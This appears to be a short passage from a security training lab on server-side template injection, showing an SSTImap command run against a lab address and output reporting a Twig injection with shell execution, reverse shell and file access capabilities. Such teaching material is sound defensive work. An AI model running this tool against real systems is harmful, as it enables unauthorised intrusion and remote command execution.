 SSTI Tools of the Trade & Preventing SSTI
bubbleman782@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test
<SNIP>
[+] SSTImap identified the following injection point:
Query parameter: name
Engine: Twig
Injection: *
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code